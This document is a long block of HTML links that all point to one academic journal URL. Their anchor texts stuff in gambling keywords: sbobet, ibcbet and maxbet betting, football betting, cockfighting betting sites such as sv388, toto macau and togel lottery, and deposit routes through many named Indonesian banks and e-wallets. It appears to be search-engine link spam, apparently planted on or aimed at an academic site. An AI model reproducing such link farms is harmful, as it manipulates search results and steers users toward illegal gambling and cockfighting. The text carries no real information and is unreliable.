    <a href="https://journal.stiemb.ac.id/">sbobet live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbobet bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbobet customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbobet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbobet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sbobet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbobet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbobet safe</a>
    <a href="https://journal.stiemb.ac.id/">sbobet account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbobet esports</a>
    <a href="https://journal.stiemb.ac.id/">sbobet referral program</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet login</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet casino</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is ibcbet safe</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet esports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara menang judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">strategi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran judi bola</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">tips judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola live</a>
    <a href="https://journal.stiemb.ac.id/">judi bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola menang</a>
    <a href="https://journal.stiemb.ac.id/">judi bola tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">peraturan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko judi bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">situs taruhan bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">tips taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">strategi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">agen taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola handicap</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola no deposit</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca odds taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">maxbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">maxbet login</a>
    <a href="https://journal.stiemb.ac.id/">maxbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">maxbet casino</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">maxbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">maxbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">maxbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in maxbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from maxbet</a>
    <a href="https://journal.stiemb.ac.id/">maxbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">maxbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is maxbet safe</a>
    <a href="https://journal.stiemb.ac.id/">maxbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">maxbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet esports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bca</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bni</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank jago</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet seabank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet dana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet qris</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkaja</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkqu</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank permata</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank panin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank buana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank neo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet allobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet rabobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet citibank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet alfamart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet indomart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ethereum</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">jadwal sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">situs sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hari ini</a>
    <a href="https://journal.stiemb.ac.id/">cara nonton sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">arena sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">live sabung ayam super</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam tanpa iklan</a>
    <a href="https://journal.stiemb.ac.id/">channel sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live gratis</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live di hp</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">streaming sabung ayam cepat</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hd</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live facebook</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live youtube</a>
    <a href="https://journal.stiemb.ac.id/">jenis ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ciri ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">harga ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">cara merawat ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina asli</a>
    <a href="https://journal.stiemb.ac.id/">jual beli ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">keunggulan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina untuk sabung</a>
    <a href="https://journal.stiemb.ac.id/">pakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">karakteristik ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">perbandingan ayam filipina dan lokal</a>
    <a href="https://journal.stiemb.ac.id/">budidaya ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">peternakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">persilangan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina import</a>
    <a href="https://journal.stiemb.ac.id/">pasar ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina juara</a>
    <a href="https://journal.stiemb.ac.id/">ayam aduan filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina termahal</a>
    <a href="https://journal.stiemb.ac.id/">cara main sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">aturan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sejarah sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">strategi sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">jenis taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji di filipina</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji live</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji legal</a>
    <a href="https://journal.stiemb.ac.id/">harga taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">turnamen sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji online</a>
    <a href="https://journal.stiemb.ac.id/">teknik sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">taji ayam terbaik</a>
    <a href="https://journal.stiemb.ac.id/">latihan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam taji pisau</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji aman</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji juara</a>
    <a href="https://journal.stiemb.ac.id/">persiapan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji peraturan</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">peraturan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pastikan keamanan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam via hp</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam secara legal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam taruhan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">cara bergabung pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam live</a>
    <a href="https://journal.stiemb.ac.id/">bimbingan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">panduan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">peraturan taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat taruhan ayam resmi</a>
    <a href="https://journal.stiemb.ac.id/">tips aman taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">sejarah taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">betting ayam online</a>
    <a href="https://journal.stiemb.ac.id/">forum taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">turnamen taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">legalitas taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">hasil taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam live</a>
    <a href="https://journal.stiemb.ac.id/">berapa modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">minimum modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara kelola modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam pemula</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam kecil</a>
    <a href="https://journal.stiemb.ac.id/">persiapan modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">menghitung modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal awal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam aman</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam cepat balik</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam efektif</a>
    <a href="https://journal.stiemb.ac.id/">perlunya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam dengan modal terbatas</a>
    <a href="https://journal.stiemb.ac.id/">risiko modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam menguntungkan</a>
    <a href="https://journal.stiemb.ac.id/">pentingnya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">besar modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">contoh modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aturan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">keamanan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">legalitas pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam via aplikasi</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pengalaman pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">prediksi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">peluang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">kunci sukses pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sv388 login</a>
    <a href="https://journal.stiemb.ac.id/">sv388 daftar</a>
    <a href="https://journal.stiemb.ac.id/">sv388 apk</a>
    <a href="https://journal.stiemb.ac.id/">cara main sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sv388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promo sv388</a>
    <a href="https://journal.stiemb.ac.id/">tips menang di sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 live</a>
    <a href="https://journal.stiemb.ac.id/">review sv388</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 event khusus</a>
    <a href="https://journal.stiemb.ac.id/">panduan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keamanan sv388</a>
    <a href="https://journal.stiemb.ac.id/">strategi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 bonus</a>
    <a href="https://journal.stiemb.ac.id/">sv388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">peraturan sv388</a>
    <a href="https://journal.stiemb.ac.id/">panduan 388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan 388</a>
    <a href="https://journal.stiemb.ac.id/">event 388</a>
    <a href="https://journal.stiemb.ac.id/">strategi 388</a>
    <a href="https://journal.stiemb.ac.id/">388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">388 android</a>
    <a href="https://journal.stiemb.ac.id/">388 ios</a>
    <a href="https://journal.stiemb.ac.id/">super sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">super login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar super</a>
    <a href="https://journal.stiemb.ac.id/">super apk download</a>
    <a href="https://journal.stiemb.ac.id/">super live streaming</a>
    <a href="https://journal.stiemb.ac.id/">super terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">promo super</a>
    <a href="https://journal.stiemb.ac.id/">panduan super</a>
    <a href="https://journal.stiemb.ac.id/">legalitas super</a>
    <a href="https://journal.stiemb.ac.id/">super customer service</a>
    <a href="https://journal.stiemb.ac.id/">super bonus</a>
    <a href="https://journal.stiemb.ac.id/">review super</a>
    <a href="https://journal.stiemb.ac.id/">super di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang super</a>
    <a href="https://journal.stiemb.ac.id/">keamanan super</a>
    <a href="https://journal.stiemb.ac.id/">event super</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi super</a>
    <a href="https://journal.stiemb.ac.id/">super di android</a>
    <a href="https://journal.stiemb.ac.id/">super ios</a>
    <a href="https://journal.stiemb.ac.id/">super terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar wild</a>
    <a href="https://journal.stiemb.ac.id/">wild terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">wild apk download</a>
    <a href="https://journal.stiemb.ac.id/">panduan wild</a>
    <a href="https://journal.stiemb.ac.id/">wild promo</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang wild</a>
    <a href="https://journal.stiemb.ac.id/">wild bonus</a>
    <a href="https://journal.stiemb.ac.id/">keamanan wild</a>
    <a href="https://journal.stiemb.ac.id/">review wild</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi wild</a>
    <a href="https://journal.stiemb.ac.id/">legalitas wild</a>
    <a href="https://journal.stiemb.ac.id/">wild customer service</a>
    <a href="https://journal.stiemb.ac.id/">wild di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">wild terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild di android</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan di wild</a>
    <a href="https://journal.stiemb.ac.id/">wild ios</a>
    <a href="https://journal.stiemb.ac.id/">event wild</a>
    <a href="https://journal.stiemb.ac.id/">tips menang wild</a>
    <a href="https://journal.stiemb.ac.id/">scatter login</a>
    <a href="https://journal.stiemb.ac.id/">scatter download</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">review scatter</a>
    <a href="https://journal.stiemb.ac.id/">keamanan scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter bonus</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter apk</a>
    <a href="https://journal.stiemb.ac.id/">scatter ios</a>
    <a href="https://journal.stiemb.ac.id/">panduan scatter</a>
    <a href="https://journal.stiemb.ac.id/">promosi scatter</a>
    <a href="https://journal.stiemb.ac.id/">event scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter live</a>
    <a href="https://journal.stiemb.ac.id/">scatter customer service</a>
    <a href="https://journal.stiemb.ac.id/">legalitas scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter di android</a>
    <a href="https://journal.stiemb.ac.id/">digmaan situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">digmaan apk download</a>
    <a href="https://journal.stiemb.ac.id/">digmaan login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">legalitas digmaan</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan ios</a>
    <a href="https://journal.stiemb.ac.id/">digmaan android</a>
    <a href="https://journal.stiemb.ac.id/">review digmaan</a>
    <a href="https://journal.stiemb.ac.id/">bonus digmaan</a>
    <a href="https://journal.stiemb.ac.id/">keamanan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan live</a>
    <a href="https://journal.stiemb.ac.id/">customer service digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi digmaan</a>
    <a href="https://journal.stiemb.ac.id/">promo digmaan</a>
    <a href="https://journal.stiemb.ac.id/">event digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter</a>
    <a href="https://journal.stiemb.ac.id/">wild</a>
    <a href="https://journal.stiemb.ac.id/">super</a>
    <a href="https://journal.stiemb.ac.id/">digmaan</a>
    <a href="https://journal.stiemb.ac.id/">jalalive</a>
    <a href="https://journal.stiemb.ac.id/">jalalive com</a>
    <a href="https://journal.stiemb.ac.id/">yandex eu</a>
    <a href="https://journal.stiemb.ac.id/">yandex ru</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bni</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank jago</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit seabank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkqu</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank permata</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank panin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank buana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank neo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit allobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit rabobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit citibank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit alfamart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit indomart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ethereum</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto macau</a>
    <a href="https://journal.stiemb.ac.id/">prediksi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">toto macau 4d</a>
    <a href="https://journal.stiemb.ac.id/">result toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan toto macau</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto macau</a>
    <a href="https://journal.stiemb.ac.id/">tips toto macau</a>
    <a href="https://journal.stiemb.ac.id/">jadwal toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara menang toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau online</a>
    <a href="https://journal.stiemb.ac.id/">forum toto macau</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau pools</a>
    <a href="https://journal.stiemb.ac.id/">toto macau prize</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel singapura</a>
